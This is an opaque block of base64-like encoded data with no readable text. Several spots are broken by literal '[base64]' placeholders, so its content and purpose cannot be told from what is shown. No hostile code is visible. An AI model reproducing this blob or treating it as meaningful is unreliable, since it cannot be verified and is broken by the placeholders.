LGzi4Lbgve+P4Y0bQR27cXrKrY2jVf2r3Z6r6gc3lilUBC/aOxnm8Gf4mAMO44Y7VABt93W26PtaMRedhv5enFItXXa+4ztfB8iyK5arFPJfR3zimqmJxp1y12LB6WBBxcguYcoUXZAhMk2LxQ1hnCCSBHNpMzrPEA3Dy4AB2N+NZNbookQ3X7XB0dUm90s7eLIpsqb6JAkM0FWm+kQxS/G1WcW4Q8+4dvXnJ7x2GXhv3SNsfZeVF9kzpIbXeMarmzPsyp1e4GEgRcaYgRn9EAo54s1bGbRIR/lZJPm33lcMekOzP9Sb+OoVH+vJtsy93n67mBO4SMcCSKm2CeiXzE6bymEZDgmI3THsQZXSqbDJV/5fCGDoNjEwN6tanAxpnA3ocDjd7XlA/+ErCD017US9xYZeUBFmo1dI3vz22lVlS6C31vC4/VKbNJJ5Ls3aIbqECYSU9MgqWoPvwNRtzRxarLnu3xsc7laWRjAIEsrxUUsmmsAOG2bKPaSToRh6ERoEBDDVyO7MPjYtTr4hdvZBDGv58vI7/9efOxu5Fz7MGRd0Qt1OvCq2ozS91XPnEcX/NuG2tfn6FVc7QUP668rD/CwqQ/YNjJHbUSJMhiK/iL4+eFxG4SL0wqfrA/mkPoBS7QTChiEk6Gg+UXcL7lXltwzgNk7UcGXTYTaz0w1RdD0uVpBebQ/4oAnho96K/itWm53+KcTqyWQzvnU3nIzZqoIxfHVdlo7WIB8SlVQB0JcB3PPa246RtbChd4S++NkoW1+bmMRti9ENmZITOqQzzf8mjujFvm4vxEfV9RomFm0PHqirftqsA3prXESIX85UMAV8GmTFAR+tXRr9CucLwb20Cj+xNTQwGa45RmxeWEngNo/8qarSJ++7KvBRazxsCds+ixIQVufvhUG+CQtCcGZtEyn9XYfJ7CC3TUNfZEt+/vG9poAlSf1DFxV6t8Mo12tUMswhU4W6z030hgQAXTEeXXByU4G/WqOUHqGlsozPngPLXQiitY/7PRMybDwe2f0isK/46/QD+5k/8DHJy09KPcX6xx4URlUIj04AiIufqIF8INq7TYlwJTAIp5obI/Pd/z1XBlA/zaGDX/KYC8ChpB9AbiTl11jc9jG6FBnpLQKVwcWMGOgx302UOcbnlNxF2/hQ9HrXAaHR/66itj/84aImUtz2Xtx6oZ9q8UXXK3aWsmuqxVm59elVCCD0RAnf5vGk77krf/3cqpFDqm07EKS6W1AQOfMYfhLB9+YgtEBSh0Gc6qD0OLHrDTlgh72j65F4yx/ZLn3hoLWRxBFbySXjRSIzhzEInPl31ssiMxWC53dKMTqaJIkhWqaFsfrCFNLwe8NFsErNc/UpVI2FUo9vOsc79RFRNHDfOQAa2g1OFz7KyOg5XyEmh8Hk8RZPdYhAmNDznBoLeOXJ0AgIJnjLnH+O4bKIUeU7KBPWUvTq1CXEYXz5YMi35mV0HSwcnZ8AeDi1zX/i6D1QuidgrgXxjKUgmxBpgu/14Naw/SB/k9FkAr8uUIwVW/ErQuR9cE/JU5Gegh4di7esutKByqpEejd6nzzYKJ7wMYXjGiDl9e5J3k6sXP/F1q1xkrOjYjOGlVb7NHJTUlgnXokm70QDeouJzmcNQQF0mP7stmLmVOTi1im/PauEXanvfxhkE3gRxd58P9ECPU5jBDNb05fJnoA0XqGQiueTnIKh8g+PfAaGicWjgHNSOaa2TVG4WEG25Aoi7TtEaWkihderkw2L86cUSpmJ6AoQm3LXO6b0xZd8th1dhqsnZ7gFhwDcdTAeKYdH9qwqQvyjbc/LZhTVmmb9mY2qnhPhcda9MoE+RrbmaSie/[base64]/ZPfC07/dbfY7dI2fuC+D49OUoPEYwwSd7ZO+A+Nvz9bUj+rX8HpVrl+f2KndC8UY6fDbJvV9Hy1g7khhKpUcdpF+l8xQC5Fxhk2cf2SJCMASwJd1QX48x84CCN6wTpM9iT/ziG7wkwHbc53IPdtMCSFTkQM9QhGC05KRFbAz3mAYPSKVHaovSk8BEdCgKu3j8UF8WUZopbjdKCT6L2qfZ5wfKJYS+0sU5hHgP18uthLjbjgniezOUsggv3fAjlGHygEnTWA7saIu0gDg1mpg9CXIKFuoQoDGyQLxUTQHV/UrXR5rzlwKVk2ilVZaE4XJ/7E0axhor83kIOzyBsaNAEuEUa4aoX9KNv5eki5s7feAJfbbk8yEBF6xzyJuFM9MkIQoos0ACPzbYFRlB8d7/TO6a3aX4AOt/dtBdtCCU0SUA+R8+OrX00W/UdvLcR9rE12QD61s82jCoAb4dvVLuEfYig4XcjQaQ7WZlzD9jwKBeTRCyq/Y7J78XWiPirP6FYgqrFq3DtoxtuawavL/D2kZo3EoH5vRb7vKyXg7N9grZ2AwYKVHL/[base64]/E9zDZ2cfvnEmn7a6bDixuOniyLX+AmpMnCK+HbyLhJ+5gG0w+qeFArYCv0/5K55Z73IN9YpY+STtH8Vx5F32lhu7G68wk/xT5GtX8UFVMxH/osTVlLnL5mnIbbqbeYboJk3H63tUeIZuTbnfh8tW5KIKUa5GYOFS2Th+nnADoTE7kNHoE491Rt3WdVL2SSd5N+Xn2MddnY12PDfqDL5272BfAx5zlh2amA/3KSCDcjCFLiGFpT57hs0TO8n41dxf3ju/MVW1WlQaKIvXaNWSz4vUfTW01OORyE6RT686zKWUa3EMCqcH6DRciZYtoMuMyyqLGtzLMgjeGVtlMW3Cbf0LqVTNYHHs1lKNgm1FLAw6j1XbAX7cQbUur4mikPzfRZg72K1OXOb8itV8LOPvUXMZAnyeKqoGpyZ4ccz/2BNOfqekL0lMB68ZGM2P1QXyMujf5P/oKwhDs1J3v8j5e3Qkp74Nq4RvOycmViYG6eeXI9T0TpcGFDoWPNP5uXxGYC4tP1p63XubKmmyDBt/+AzopukQEZGsgErNsGaM8s0+Tr6uvYXpz3JG9nlkwzTyL81U4l1gDMRx9vsjfPoZzqfgehNIQqwokq1jGJKlSxm/ggZZBxUZ2Tmjmuot5Ez3eJhWZsCcrDtbjDvRPBEORURMJ8E979ZlB9D142xlYBqtqHxcjioUH1IJKVRclcSRTvmtv8GpsVPjNqt0OMU4Bpi0WX2pJKSavGgzkQUeJl/50B+bnR95TP2EgQYREPaeBVuJiN1cH4MQlYJ0V1L/C4Na7EPx9XnclRnpXCyX/3zHVmsdmzy84KVeEmQMKtZlbbLtvpPyKdwimu1uereM8ZO7HBwAIUobkIWzlO2VvNAp8KRPrbP5JlqtOWcZMwrYP/jobdObdTPI19RLOL2SNTgGC4mlhkDwtVLSiqav+vUE0ouBCFV8vzqjZ3iaj/G2Fx2RgsGZlJjEQ5vwYPPGsYVrOB9S9XmeHuVnNy/meN5M4mqVXZUZyieobTxZMt9U4VOk16EuvNELD6385DrC0ILQHjUoHIoKBhjYs2G+J7+OYaNd80Vu1zDycXZYegVCDqh+iIbIPQLKSmVqiWV0Sz7HwH008Xva68qL/my14CR4S/bEt2H3E4/KGkg0xGgZgPj80Sg/+9Olj26fOyRcB0epAPFh4KCswZsNJUEO31iCKalla6wkqHAs0Jv4L98NzHViXC3qFNeRnexc2udwAHigQ63r+bBGvHjhxX+wDU6uInL8OgdDsE11wmf4Sw6myLyK8duQUR6/iIz+wUZCKBHW/PdXmuspa72d1KyaCAopD1d/3zOK98KNogz+4ns91CDeCsC+lpd+ZcS448qu1bkFREkoDavrGtI7q5GJzAAkZpGaSn11hy+LSNwxsXakVE8601WwjfuWoKmz54HBBzy+4HKLp1AEI6XEvbSljiBWyUW4cMCA3Z+HTyyJ5UC7ZjTDUMVMdTb/[base64]/0b37bbL31YWoF7DqhZpYBrpoR3R0cjMmVww2ZdcsUbmnmBtHKEVlIkCCNVQbgbeTHSNi7heWZgMfwnxWni6cl1KrOAWw3piXnhqFP5xoCza5rfq3KbHxH7GMmUrZXabZRvDtuTkKdHGdk0n1mv5ObqYebvkKtcA2HvQMABQ2IvgGufILIVkGX/R30PL/cux2thF1khMxTNAwDF+Qbbob8IyU7l1KRh4UruN3k8x+QW/9GwfxbL7onxIFe0OZz+xfc67cLlfns8G4aC9vymaq7+SS1fbXcmYfp56FuN3mz2CMhvFBXE2N+z5RTr+11ZKE26/2Tw2Xr2J+OcvnyEjcAbef+lMXZIQpSmwMc7f/F1clbsq7pgDf9nUhU3PqeSsC6IJrNDPbmtwzseetRRoVdhgnwjc7q38m6eATAIvK7jdS9vmfq7nX4z5KwU7zh15KF3ktQm7XeSCyGsYw/[base64]/hS4CRnJIS3Lz5WrxvgpQzyN5jxBfDDmWQeWahl+X5ziP97s2IyaHA9pD1Wl0k2XERm/GjQY7dz2soGq/OtirOXgSnQEhA/sjh9tyl9TtQJN+pCkeMVLU5miX32vUaPsfGjmLdhPrc1F91thJvmGoWeMW0JvWFoks37qkuCup0T0U9G21uxZd0i0pArjXjgDR565gEv7VtaDfe0QWElcli3JZ6E4BHOEBmVhgczKkmDNQv7Xm/g+22uI9ZTZE2niqV0xat02eJleWi3LErjttELxzwyPn7Ec5bZQyLszp0A+7XhkwgkLDBmonL8gugG+SuAxS4KVvFW0L6g0UM7uBi3OgWXqAyeglP1ywxelBRxitbqU2O0x2vBHNCL3/MmGQAlDCxBxBpg+1fUKLFDI5ll/ZMV8UEVq8kJvJdtvAoN71jC4smvMSqsS7NVFq0lAhvkngvfY4sGjMPnuI78fPTvpSw2WzVEKlfGSRKX6EFnzOOZQdVH4WS1DHtWiJcVteXzpqTk2sLmuZrB4m/wCkRy7qo9r3IadQ89pYUOkHfw895BZpmdXyjw72EAbBDQRaPVwNg5jSWCD2ssSvlQoFCrZ3XM7XEttDQL5kCn7YbIiKhkZHJeXR77/qU1qNXQtQ5tp/IaQJfOkRnmPQVUVEFiHyXdPP4Xc0X9OvlllY268HWrJ04cFXckjI3jCK/WEjCSy6FwNVGW6TZ8dCa35+xDalP3HWY0TqalUBwzuH7UNFdcfZWuFP7PiCLOyF/MrwlQ+W84Ydrrr8ATiR0F3GgxBYwByd6DioIURnUxMRYt4fxyZXt23jqdWt3jS0rzJhGvwVLOXIMrfFGiX784Ut8uveBJEgVrhREstl147uFHgn9XzjIO7/MpM8+NR6j0G9lDUHKEL9eSLc5Eh3KQJBmJloY7p0qrxw0y9zA99FmJoazwQm3ttYV/aEbMY27E7kXx1MaIRXFGh6fCHvL54Ksj+21FI9/W3bKb1kpJe34ix7ySocqUZpATwYwdOZQDSmCwRu1o0HnZidY0S7/k2Ut2Z7U4rIBMmZLb/GGWZkQYs3bLs8otclUTkkEM4M5WIXrL9my7DBVzHUTXJzspZr+SZmq/9Ga0WtNMyhLohh6KvkTwAh5fnuwzCoA8uCUfh4Jb28XL4VU0iuXaRJD87ZjchuOxIfv+QCpRFkIM2OvW7n5JFiL1ZatexNWYhDmEt01K6An5a/Wl5baod4DshJpSqSEwQwBQ4gZqfgcDPwyFEVjQsbNK7k0Qj/[base64]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[base64]/rmIvj6NdM34vlVM+spoZh3rpNrpI6CLYqx+cKedlV9/wXQXRn5/leVaEx8Xks3Z4DhGodzy9TYCiWJ+IbZ83hX35vi7llOpqM1lSHDPgt1KVemdJ9nBng7RoR/4VJxDYDHfoet1Qp/hAq9eGZxboiCHqQMRgweEk3jFA5P2wU/JpqKsYvluNd391jxs/clD4wgsvqVYnD3XtBD+ig2RMEZPCp5p0hzAeolFtDelKGOZTiQI9pxw9J2KcH5lbXZeSdz5NXUqVPxlhC7DrorpJ79O4bkxEVRRm1ia/tF4/R5JkZl4iPwTN1pqXqNyPRs4hTamD6S5jxyxIFxhQKRs6ST2PzGh23f+UhmuyUwYVwoRMYNjFCv/Ob49Rw3YIKdPAJLV81cKq4F8nHO1Xs/4fC9GKucubBvnJDUqM07tmFoMKknGwJPYsEX2oD9Vd/QVnJ9DvCQppoETwceXZKvYM+c/TAhQNndtBT1WofFOxW+lAglpxiKxbXZN3y8FwphAE9sufbyF8aP05cJ+O0Sg6Stj9HtuOnPdTT4ZgcNOA9nJlSWe5MADsddaxHRGmhmXHwvkZsW/uoa4v2TzaziRzxvcDgrSJhLdxkD9UAXxjkhe0KaSr+cII0myZEdN1y587/RNFOFuLlHqtqT32GRXtT1zdWKiKB2/Kr+EmBt7RriptgHSb9AIjXXstiSwYW8M+cxTdnimDaoSlkpq3YOOqbZeKqK5yxDmeXEaE36w4K7uKvl91mQGArFr8iLInxY9p0VfAos68Z+ZcAsyAj+iB94po1qXBCNaaJUNAu3fQRk4RdMFT73HlM2kp/WiKfJGPXsU1phFMQ/10MwYST+7gOEWxGbasFyMAr0tctNBhXThHRdnRbfqbsXNdqJB8zUnYSLQ/Iln/DMJWh8ukqzZLCrX0R5MJ7f1uLMiLCcCOEC9bB9vX1VZW/[base64]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[base64]/5ZvYZjm7OPwx7WOXystbFP7BwWBmEztb3snLENnCbla70k3ninT0yCWGuTKxks9WdbYrW1nl0JFjZuoPAJE0MTTU0HV9DzPwdjxTmneiHA5+ad96TFo5EzEZH7bFAe/dl0SXAAJvmTGC0/EIuC5CDZGJ+DqjPFF2wQvNFYG2AsnlHYQu1YxDcH9IUW3gUBdw10d2ioPlHp4kIzWGvPpaQzGCr4W/5+JjcaIzblJOSHBjRG6n0op5nSrabmhQa7w06DfEEcDwNqh07vP8YoZMmkwaiijo5k6oAbbL6Ohb1+vM2fkF+jCgX5PZjabXNtyurKXAdsQew/[base64]/s2CRM4FQe17eCZU4/bo0wS8MNz1urNZjqMhSZsfeZuTJPnrmcCCbjvJoa66zp3vP4HI0aK2CDVGFWa3tFjN5jGJrgAzG0l7auAGQHwC1UuRIMgtWmb5/0H8HOQ6Fxzu5ZW1uXXkXg0frrVVydekjaYpCLAnXtTsOYhGvNOIUQr4zbwe67jhgOerClHCYYWoiYpkqHNRED8yJfx3u6tC/U/iVTWBjbiMCBwZG7I4s2FmgWyVuXf5ZYQ8CtEbCpsyHNpWKrAcCGe99kTmKAomVPyGin57NYdDW8gj0gaYpfuolhsdTMLjPdU2qnEeOd235odJRPq+ykXD7jrrKAcUbeVNmqtgQ6IZi/jcLv61JEkc5ltjyu6JEvk/[base64]/003c8/+3vsgbeHg0MGo77d1oB8bPIkzzxUlRjN1nH1GCmfHfAMqizlq8KzdIFrGsdo4WMobZhUcVeKavipdashT7o5houAwz9R4vyw/RqfByyVXlokA/8VbmCS1vrIQRGCR6JKcGk9+M1ZlBme93/xXye0r36yIwQLaa/Dwwz8OeIhwAex+LyXE5W+x3pxk36TlvwD+No+DQICgoeXDC0XVgmP74eTT2vKRSns6t85XCXKkFpX7Evt8NEVtLTYsbS9j8Cbfbixfc8khhOUKZuBWib4HlJW1CaveguvkcOvCtbllh2npn6muVSUYevpdoRchZJavt/RnThIDpP5qF+Fqv+TWwa+4cnG5ywHA9TqnTYS8tt5VaWiv7vhSG02TUnoqH3GdfbCJTil8qdePzCc9T7RPNaa1a1IFRttH8LnA+Og4ddi/Ch4gTwOVjQn92v4ETK0jnE08X9Cf/432k/EuPOx5SBR4fWJeiYmZRoMZrUk/oNeqqFe0rRLByj+epMYvigq0+mE4asytZB39pY0yvr4P5PJcwVmqKacDdRQWk+UtO2mzqgja3czPxHDqFDalENNwiq08VpNi+NjA/qQzW98sC0ZqaO+TEiiV6iOx/cnn92u9KnEhZAyvEFw+slx34u8EZBIfdg310KvX8ieegLycS3Np3zXhbbhtgGHgvzQoAkqhSHDdCHwxUQdsANeo7bdAY2j8o4jWv/bmaJH+uXDjB4TEeNlP4YtbjDyjbci6ZF7UPe2pALCcPOYjVdxEXA8RayA/ecRBAZPj/QgweA1ksuNgta3lMs7iKJJtwA8jEENHtp5CmBeszC6OUWH7IwZP6mmm+9hNNhgIInq+aWIfWP5NpQPQss5tGJmxnNTuQsfbb3ltkvC61wWHPVSxK2LQzpBycfNEdwAF9h3bkyUC+m36wVT3AN8QSOMDVuyULOwsBxUjXuhpSxTAfSgfBXGgP3ZbB5JfbKe/eHqZNjfzlXk0MgjMMD1fIphI96BZjAO9zngxsbjmGtn8496xe5YFdPQ4dgZ2rUcmSjSC7wYeb8OXY66M84zpE1g3IBG2i/i20WIPkT4xSPRWEYKzOOv34Kpke7UPdE7UonN4XmSvKgCTAPXAYeDXVFahxRaMJIyGm2dAN7yBOGeaDEqYj9kHDr9uozgJke7/ezTyDi/yDicPjVKZMkLwWJHqJ9dq7hBL4ZowMdoppJ59xcAySsQG42yLqMIxO6x5EKLmeywcQTeYBm8jSmZEeX0FwqK64yafvtV8vv0j3Ccvkun6ZWQSErz/+nHJmkHQe0sBahaeW3zLtBemrBIHApjfNRn+DFH+EIK0QEiG6R/p7Ls/c+aotzoHltHL